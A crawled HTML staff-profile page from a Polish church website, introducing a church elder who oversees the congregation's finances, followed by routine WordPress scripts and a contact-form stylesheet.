	<li  class="menu-item-1075 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kim-jestesmy/">Kim jesteśmy</a>	<li  class="menu-item-76 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/o-nas/">W co wierzymy</a>	<li  class="menu-item-53 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wizja-i-cele/">Wizja i cele</a>	<li  class="menu-item-178 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/liderzy/">Liderzy</a>	<li  class="menu-item-2042 menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/polityka-prywatnosci/">Polityka prywatności</a></ul>
<li  class="menu-item-78 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">Media<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1533 menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.wolczyndlajezusa.pl/index.php/category/artykuly/">Artykuły</a>	<li  class="menu-item-165 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/">Kazania</a>	<li  class="menu-item-296 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/galeria/">Galeria</a></ul>
<li  class="menu-item-61 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">Nasza działalność<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-70 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/spotkania-mlodziezowe/">Spotkania młodzieżowe</a>	<li  class="menu-item-801 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/szkolka-niedzielna/">Nauczanie biblijne dla dzieci</a>	<li  class="menu-item-71 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/grupy-domowe/">Grupy domowe</a></ul>
<li  class="menu-item-89 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kalendarz-wydarzen/">Wydarzenia<span class="nav-line"></span></a><li  class="menu-item-2912 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wesprzyj-nas/">Wesprzyj nas<span class="nav-line"></span></a><li  class="menu-item-110 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kontakt/">Kontakt<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Wołczyn dla Jezusa." href="https://www.wolczyndlajezusa.pl" class="home"><span property="name">Wołczyn dla Jezusa</span></a><meta property="position" content="1"></span></li>
<li class="staff-root post post-staff"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Liderzy." href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/liderzy/" class="staff-root post post-staff"><span property="name">Liderzy</span></a><meta property="position" content="2"></span></li>
<li class="archive post-staff-archive"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Staff." href="https://www.wolczyndlajezusa.pl/index.php/staff/" class="archive post-staff-archive"><span property="name">Staff</span></a><meta property="position" content="3"></span></li>
<li class="taxonomy staff-category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Pastor Pracownicy Kategorie archives." href="https://www.wolczyndlajezusa.pl/index.php/staff-category/pastor/" class="taxonomy staff-category"><span property="name">Pastor</span></a><meta property="position" content="4"></span></li>
<li class="taxonomy staff-category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Lider Pracownicy Kategorie archives." href="https://www.wolczyndlajezusa.pl/index.php/staff-category/lider/" class="taxonomy staff-category"><span property="name">Lider</span></a><meta property="position" content="5"></span></li>
<li class="post post-staff current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Krzysztof Garbowski</span><meta property="position" content="6"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-10 col-sm-10">
  <h1 class="">
    Team  </h1>
</div>      <div class="col-md-2 col-sm-2 col-xs-4">
        <a href="https://www.wolczyndlajezusa.pl/index.php/staff-category/lider/"
          class="pull-right btn btn-primary">All staff</a>
      </div>
          </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
    <div class="row main-content-row">
        <div class="col-md-12" id="content-col"> 
            <header class="post-title">
            <h2>Krzysztof Garbowski</h2><span class="meta-data"><div class="spacer-10"></div>Kategorie: <a href="https://www.wolczyndlajezusa.pl/index.php/staff-category/lider/" rel="tag">Lider</a></span>            </header>
            <article class="post-content single-staff-page">
            <div class="page-content"><p>Do jego odpowiedzialności w kościele należy troska o sprawy finansowe wspólnoty. Jest</p>
<p>człowiekiem o zmyśle praktycznym. Nadzoruje ekonomiczną stronę działalności kościoła.</p>
<p>Razem z żoną wychowują dwójkę dzieci.</p>
 </div><div class="meta-data">pozycja: Członek rady starszych</div><nav class="social-icons"></nav>	
            </article>
        </div>
            </div>
</div>
</div></div><footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 Wołczyn dla Jezusa. Wszelkie prawa zastrzeżone</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/wolczyndlajezusa/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com/channel/UCxvtWnAKUMb9vnJJFMjFhNA" target="_blank"><i class="fa fa-youtube"></i></a><a href="mailto:info@wolczyndlajezusa.pl"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
                opacity: 0.5,
                social_tools: "",
                deeplinking: false,
                allow_resize: 1,
                show_title: true,
                theme: 'pp_default',
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type ="text/javascript">jQuery(document).ready(function(){

});</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.wolczyndlajezusa.pl/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674251030' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="cause-front-jquery-js-extra">
var cause = {"register":"Rejestracja","paypal":"Pay For Event"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/imi-causes/js/cause.js?ver=6.4.7" id="cause-front-jquery-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=4.4" id="imic_calender_updated-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/prettyphoto/js/prettyphoto.js?ver=4.4" id="imic_jquery_prettyphoto-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=4.4" id="imic_event_scripts-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.4" id="imic_jquery_bootstrap-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.4" id="imic_jquery_helper_plugins-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.4" id="imic_jquery_waypoints-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.4" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.4" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.4" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1768869260"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=4.4" id="imic_jquery_countdown-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=4.4" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.4" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie zgodnie z polityką prywatności RODO. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Zgoda">Zgoda</a><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Dowiedz się więcej">Dowiedz się więcej</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-contact-form-default-7284b579332e.css?ver=6.4.7
body_size: 1166
content:
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field {
  display: block;
  zoom: 1;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field:before {
  content: '';
  display: block;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field:after {
  content: '';
  display: table;
  clear: both;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field label {
  display: block;
  margin-bottom: 5px;
  
  text-align: left;
  
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field label.sow-form-field-label-left {
  float: left;
  margin-right: 10px;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field label.sow-form-field-label-right {
  float: right;
  margin-left: 10px;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-field-container {
  overflow: hidden;
  display: block;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-field-container textarea:focus,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-field-container input:focus,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-field-container > :focus {
  outline-style: solid;
  
  outline-width: 1px;
}
@media (min-width: 780px) {
  .so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-datepicker .sow-text-field,
  .so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-location .sow-text-field {
    max-width: none;
  }
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field textarea,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-text-field {
  display: block;
  width: 100%;
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 0px;
  margin: 0px 0px 15px 0px;
  border: 1px #c0c0c0 solid;
  
  
  
  
  
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-radio ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-radio ul li {
  margin: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-radio ul label {
  margin-bottom: 0;
  display: flex;
  align-items: center;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-radio ul input {
  float: left;
  margin-right: 0.5em;
  height: auto;
  flex: none;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-checkboxes ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-checkboxes ul li {
  align-items: center;
  display: flex;
  margin: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-checkboxes ul label {
  margin-bottom: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-checkboxes ul input {
  height: auto;
  margin-right: 0.5em;
  flex: none;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select select,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-container {
  
  border-radius: 0px;
  border: 1px #c0c0c0 solid;
  
  
  
  margin: 0px 0px 15px 0px;
  
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-container,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-search__field {
  width: 100% !important;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection__rendered,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-search__field {
  padding: 0;
  margin: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection__rendered:focus,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-search__field:focus {
  outline: none;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-search {
  margin-left: 3px;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection__choice__remove {
  height: 100%;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection__choice {
  margin-left: 2px;
  margin-top: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection--multiple {
  align-items: center;
  border: none;
  display: flex;
  padding: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-form-field-description {
  font-size: 0.9em;
  margin-top: 0.2em;
  margin-left: 0.2em;
  color: #999999;
  font-style: italic;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-recaptcha {
  margin-bottom: 1em;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form {
  padding: 10px;
  border: #c0c0c0 solid 1px;
  background-color: #f2f2f2;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-error {
  background: #fce4e5;
  border: 1px solid #ec666a;
  color: #ec666a;
  border-radius: 2px;
  padding: 5px;
  font-size: 0.8em;
  list-style: none;
  margin: 0 0 10px 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-error li {
  margin: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-submit-styled {
  text-align: left;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-submit-styled .sow-submit {
  border-radius: 3px;
  border: 1px solid #989a9c;
  color: #5a5a5a;
  display: inline-block;
  
  font-weight: 500;
  padding: 10px 20px;
  
  background: #ffffff;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #d5d5d5), color-stop(1, #ffffff));
  background: -ms-linear-gradient(bottom, #d5d5d5, #ffffff);
  background: -moz-linear-gradient(center bottom, #d5d5d5 0%, #ffffff 100%);
  background: -o-linear-gradient(#ffffff, #d5d5d5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d5d5d5', GradientType=0);
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5);
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-submit-styled .sow-submit:disabled {
  color: #8d8d8d;
  cursor: not-allowed;
  background: #ffffff;
  border: 1px solid #cccdce;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form-success p:last-of-type {
  margin-bottom: 0;
}